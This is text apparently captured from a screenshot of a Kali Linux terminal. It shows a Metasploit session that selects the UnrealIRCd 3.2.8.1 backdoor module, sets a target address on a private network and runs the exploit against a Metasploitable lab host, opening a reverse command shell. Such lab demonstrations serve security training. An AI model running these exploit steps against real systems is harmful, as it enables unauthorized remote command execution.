 Aplicaciones Lugares sáb 11 de abr, 16:34 1 sadid
root@Sadid: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf> search ircd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 00:00:00 UTC excellent UnrealIRCD 3.2.8.1 Backdoor C
ommand Execution
msf> use  exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.0.21
RHOST => 192.168.0.21
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.0.21:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ncxFtaIbxldRR03M;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ncxFtaIbxldRR03M\r\n"
[*] Matching...
[*] A is input...
KALI LINUX
The quieter you become, the more you are able to hear
root@Sadid: ~ sadid@Sadid: ~